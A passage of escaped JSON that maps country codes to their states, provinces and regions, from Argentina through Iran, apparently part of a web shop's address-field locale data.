R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia\",\"BG-22\":\"Sofia-Grad\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan \\\/ \\u4e91\\u5357\",\"CN2\":\"Beijing \\\/ \\u5317\\u4eac\",\"CN3\":\"Tianjin \\\/ \\u5929\\u6d25\",\"CN4\":\"Hebei \\\/ \\u6cb3\\u5317\",\"CN5\":\"Shanxi \\\/ \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia \\\/ \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning \\\/ \\u8fbd\\u5b81\",\"CN8\":\"Jilin \\\/ \\u5409\\u6797\",\"CN9\":\"Heilongjiang \\\/ \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai \\\/ \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu \\\/ \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang \\\/ \\u6d59\\u6c5f\",\"CN13\":\"Anhui \\\/ \\u5b89\\u5fbd\",\"CN14\":\"Fujian \\\/ \\u798f\\u5efa\",\"CN15\":\"Jiangxi \\\/ \\u6c5f\\u897f\",\"CN16\":\"Shandong \\\/ \\u5c71\\u4e1c\",\"CN17\":\"Henan \\\/ \\u6cb3\\u5357\",\"CN18\":\"Hubei \\\/ \\u6e56\\u5317\",\"CN19\":\"Hunan \\\/ \\u6e56\\u5357\",\"CN20\":\"Guangdong \\\/ \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang \\\/ \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan \\\/ \\u6d77\\u5357\",\"CN23\":\"Chongqing \\\/ \\u91cd\\u5e86\",\"CN24\":\"Sichuan \\\/ \\u56db\\u5ddd\",\"CN25\":\"Guizhou \\\/ \\u8d35\\u5dde\",\"CN26\":\"Shaanxi \\\/ \\u9655\\u897f\",\"CN27\":\"Gansu \\\/ \\u7518\\u8083\",\"CN28\":\"Qinghai \\\/ \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui \\\/ \\u5b81\\u590f\",\"CN30\":\"Macao \\\/ \\u6fb3\\u95e8\",\"CN31\":\"Tibet \\\/ \\u897f\\u85cf\",\"CN32\":\"Xinjiang \\\/ \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Capital District\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bavaria\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Lower Saxony\",\"DE-NW\":\"North Rhine-Westphalia\",\"DE-RP\":\"Rhineland-Palatinate\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Saxony\",\"DE-ST\":\"Saxony-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanghasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algiers\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba\\\/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturias\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"Ashanti\",\"BA\":\"Brong-Ahafo\",\"BO\":\"Bono\",\"BE\":\"Bono East\",\"CP\":\"Central\",\"EP\":\"Eastern\",\"AA\":\"Greater Accra\",\"NE\":\"North East\",\"NP\":\"Northern\",\"OT\":\"Oti\",\"SV\":\"Savannah\",\"UE\":\"Upper East\",\"UW\":\"Upper West\",\"TV\":\"Volta\",\"WP\":\"Western\",\"WN\":\"Western North\"},\"GP\":[],\"GR\":{\"I\":\"Attica\",\"A\":\"East Macedonia and Thrace\",\"B\":\"Central Macedonia\",\"C\":\"West Macedonia\",\"D\":\"Epirus\",\"E\":\"Thessaly\",\"F\":\"Ionian Islands\",\"G\":\"West Greece\",\"H\":\"Central Greece\",\"J\":\"Peloponnese\",\"K\":\"North Aegean\",\"L\":\"South Aegean\",\"M\":\"Crete\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Bay Islands\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CT\":\"Chhattisgarh\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HR\":\"Haryana\",\"HP\":\"Himachal Pradesh\",\"JK\":\"Jammu and Kashmir\",\"JH\":\"Jharkhand\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"MP\":\"Madhya Pradesh\",\"MH\":\"Maharashtra\",\"MN\":\"Manipur\",\"ML\":\"Meghalaya\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OR\":\"Odisha\",\"PB\":\"Punjab\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TN\":\"Tamil Nadu\",\"TS\":\"Telangana\",\"TR\":\"Tripura\",\"UK\":\"Uttarakhand\",\"UP\":\"Uttar Pradesh\",\"WB\":\"West Bengal\",\"AN\":\"Andaman and Nicobar Islands\",\"CH\":\"Chandigarh\",\"DN\":\"Dadra and Nagar Haveli\",\"DD\":\"Daman and Diu\",\"DL\":\"Delhi\",\"LD\":\"Lakshadeep\",\"PY\":\"Pondicherry (Puducherry)\"},\"IR\":{\"KHZ\":\"Khuzestan (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"North Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0634\\u0645\\u0627\\u0644\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan \\\/ \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 